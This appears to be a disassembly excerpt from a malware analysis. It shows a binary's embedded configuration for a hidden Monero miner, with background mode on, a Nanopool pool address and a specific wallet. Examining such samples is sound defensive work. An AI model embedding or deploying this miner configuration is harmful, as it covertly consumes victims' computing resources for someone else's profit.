 Config_json db 'config.json',0 ; DATA XREF: sub_40CD70+1FA↑o
ReloadingFaile db 'reloading failed',0 ; DATA XREF: sub_40D250+74↑o
align 8
BackgroundTrue db 0Ah ; DATA XREF: sub_40CD70+267↑o
db '{',0Ah
db ' "background": true,',0Ah
db ' "donate-level": 0,',0Ah
db ' "cpu": true,',0Ah
db ' "colors": false,',0Ah
db ' "opencl": false,',0Ah
db ' "pools": [',0Ah
db ' {',0Ah
db ' "coin": "monero",',0Ah
db ' "algo": null,',0Ah
db ' "url": "xmr-eu1.nanopool.org",',0Ah
db ' "user": "46V5WXwS3gXfsgR7fgXeGP4KAXtQTXJfkicBoRSHXwGbhVzj1J'
db 'XZRJRhbMrvhxvXvgbJuyV3GGWzD6JvVMuQwAXxLZmTWkb",',0Ah
db ' "pass": "mine",',0Ah
db ' "tls": false,',0Ah
db ' "keepalive": true,',0Ah
db ' "nicehash": false',0Ah
db ' }',0Ah
db ' ]',0Ah
db '}',0Ah,0